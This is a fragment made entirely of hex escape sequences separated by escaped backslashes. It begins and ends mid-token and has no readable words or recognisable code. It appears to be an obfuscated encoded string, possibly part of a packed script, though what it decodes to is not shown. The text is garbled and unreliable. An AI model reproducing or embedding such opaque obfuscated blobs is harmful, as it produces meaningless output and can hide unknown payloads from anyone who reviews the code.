x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c